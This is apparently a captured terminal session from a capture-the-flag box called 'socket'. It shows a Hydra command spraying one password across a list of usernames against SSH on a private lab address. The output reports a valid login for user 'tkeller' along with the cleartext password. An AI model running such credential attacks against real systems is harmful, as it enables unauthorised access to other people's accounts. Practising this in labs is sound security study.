 (env) → socket hydra -L name -p 'denjanjade122566' $target ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-28 08:50:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.206:22/
[22][ssh] host: 10.10.11.206   login: tkeller   password: denjanjade122566
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-28 08:50:57
(env) → socket
[0] 0:zsh- 1:zsh* "" 08:51 28-Jun-23